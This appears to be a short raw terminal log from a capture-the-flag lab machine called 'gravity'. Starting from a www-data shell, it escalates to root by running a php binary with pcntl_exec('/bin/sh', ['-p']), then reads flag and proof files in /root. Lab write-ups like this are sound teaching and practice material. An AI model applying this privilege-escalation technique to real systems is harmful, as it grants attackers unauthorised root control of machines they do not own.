 www-data@gravity:/usr/bin$ export CMD="/bin/sh"
export CMD="/bin/sh"
www-data@gravity:/usr/bin$ php -r 'system(getenv("CMD"));'
php -r 'system(getenv("CMD"));'
whoami
www-data
./php -r "pcntl_exec('/bin/sh', ['-p']);"
whoami
root
pwd
/usr/bin
cd /root
ls
flag1.txt
proof.txt
snap
cat flag1.txt
T2Zmc2Vj
cat proof.txt
bf9dd3d702bddd63bd4c931118340192